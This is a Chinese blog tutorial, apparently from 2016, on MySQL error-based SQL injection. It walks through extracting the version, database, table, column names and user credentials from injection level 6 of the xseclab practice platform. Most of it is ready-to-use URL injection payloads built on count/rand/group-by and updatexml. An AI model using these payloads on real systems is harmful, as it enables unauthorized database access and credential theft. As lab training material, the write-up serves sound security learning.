利用MySQL的报错进行爆库
时间:2016-08-19 作者:zhankehua 评论:0 点击:2898 次
在这里主要是利用mysql数据库的一个bug
1、报错原理,一步一步分析
select count(*),concat((select version()),0x7E,left(rand(),3))x from information_schema.tables group by x;

从图中可以看出,版本号是5.6.17
拿来实战,查询mysql数据库中的user表
select * from user where user='root' and (select count(*),concat((select version()),left(rand(),3))x from information_schema.tables group by x);
结果出现如下提示

提示应包含1列,那我们就改一下语句
select * from user where user='root' and (select 1 from(select count(*),concat((select version()),left(rand(),3))x from information_schema.tables group by x));

提示,每一个表必须有他自己的别名,那就加个别名
select * from user where user='root' and (select 1 from(select count(*),concat((select version()),0x7E,left(rand(),3))x from information_schema.tables group by x)a);

竟然爆出了数据库的版本号
以此类推,应该可以爆库、表、数据等内容
下面为实践攻击过程
网络信息安全学习平台---注入关第6题
1、爆版本号
http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and (select 1 from(select count(*),concat(0x7E,version(),0x7E,left(rand(),3))x from information_schema.tables group by x)a)%23

2、爆数据库为名 r0866cplushua
http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and (select 1 from(select count(*),concat(0x7E,database(),0x7E,left(rand(),3))x from information_schema.tables group by x)a)%23

3、爆表名
知道了数据库,那应该把表名爆出来。
http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and (select 1 from(select count(*),concat((select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() limit 0,1) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
注:怎么写这个语句呢?我们把语句拆分就容易理解了,首先要查出表名,为了容易看清语句,我们用xx代替语句
xx=SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1
然后
xxx=select (xx) from information_schema.tables limit 0,1
最后一句
select 1 from(select count(*),concat((xxx),floor(rand(0)*2))x from information_schema.tables group by x)a
这样看,是不是很清楚?
ok,看看运行结果吧

爆出的数据表名为log,改变limit中的起始位置,继续爆表,分别是user,motto
3、爆列名称
http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and (select 1 from(select count(*),concat((select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name=0x75736572 limit 0,1) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
分别为,id, username, password
4、爆字段内容
http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and updatexml(1,concat(0x7E,(SELECT distinct concat(0x7e,username,0x7e,password,0x7E) FROM user LIMIT 2,1),0x7E),1)%23
通过调整limit 开始位 0,1,2
得到内容分别为:admin~password ,guest~guest,test~1234 ,不是我们想要的
那再看看motto表
首先爆列
http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and (select 1 from(select count(*),concat((select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name=0x6D6F74746F limit 0,1) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
爆出列为,id ,password,motto
爆字段内容
http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and updatexml(1,concat(0x7E,(SELECT distinct concat(0x7e,username,0x7e,password,0x7E) FROM motto LIMIT 2,1),0x7E),1)%23
调整limit参数,当调整到limit 3,1时,显示如下内容

去掉#和key,那正确结果就是:”notfound!“
本文标签:
转载请注明出处: http://www.itsec365.cn/?id=11
- 上一篇:OWASP ZAP调用nmap
- 下一篇:网络信息安全学习平台-注入关3宽字节注入
已有 2898 位网友参与,快来吐槽:
发表评论